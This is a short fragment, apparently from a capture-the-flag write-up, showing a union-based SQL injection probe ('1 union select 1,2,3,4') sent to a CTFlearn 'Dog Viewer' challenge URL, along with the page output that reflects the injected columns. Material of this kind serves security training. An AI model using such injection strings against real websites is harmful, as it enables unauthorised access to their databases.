 web.ctflearn.com/web8/?id=1%20union%20select%201,2,3,4
Dog Viewer
ID:
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: 1
Color: 3